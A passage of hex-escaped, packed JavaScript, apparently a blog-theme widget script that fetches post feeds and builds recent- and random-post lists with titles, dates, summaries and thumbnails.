d\x5d\x28\x77\x28\x29\x7b\x73\x20\x34\x64\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x64\x2b\x61\x5b\x36\x7a\x5d\x2b\x36\x43\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x36\x42\x5d\x2b\x36\x41\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x67\x3d\x61\x5b\x36\x4f\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x4d\x28\x6e\x3d\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x7d\x3b\x31\x63\x28\x73\x20\x31\x6d\x3d\x30\x3b\x31\x6d\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x6d\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x54\x5d\x34\x6f\x20\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x4d\x28\x61\x5b\x34\x72\x5d\x34\x6f\x20\x36\x4e\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x73\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4e\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x78\x29\x7b\x4e\x3d\x61\x5b\x31\x38\x5d\x2b\x4e\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x58\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x65\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x50\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x52\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x51\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x73\x20\x33\x66\x3d\x33\x65\x7d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x36\x74\x5d\x2b\x33\x66\x2b\x61\x5b\x35\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x58\x2b\x61\x5b\x35\x4b\x5d\x2b\x4e\x2b\x61\x5b\x35\x4a\x5d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x43\x29\x7b\x31\x43\x3d\x31\x43\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x43\x26\x26\x28\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x43\x3d\x3d\x30\x26\x26\x28\x31\x43\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x49\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x4d\x5d\x2b\x35\x73\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x61\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x61\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x35\x52\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x51\x5d\x2b\x35\x50\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x5a\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x5a\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x47\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x58\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x4d\x28\x31\x53\x3d\x3d\x31\x4a\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x58\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x